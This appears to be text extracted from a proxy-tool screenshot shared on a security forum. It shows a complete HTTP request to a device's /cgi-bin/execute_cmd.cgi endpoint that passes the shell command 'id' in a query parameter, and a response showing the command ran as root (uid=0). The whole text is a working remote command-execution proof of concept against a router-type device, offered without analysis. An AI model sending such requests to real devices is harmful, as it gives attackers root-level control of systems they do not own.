 Request
Raw Params Headers Hex
1 GET /cgi-bin/execute_cmd.cgi?timestamp=1589333279490&cmd=id HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uid=eeCsHo8S3a
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 [10: 27:31][execute_cmd.cgi][WARNING] cmd=id, result=uid=0(admin) gid=0(admin)
4 Content-type: text/html
5 Content-Length: 25
6
7 uid=0(admin) gid=0(admin)
棱角社区
forum.ywhack.com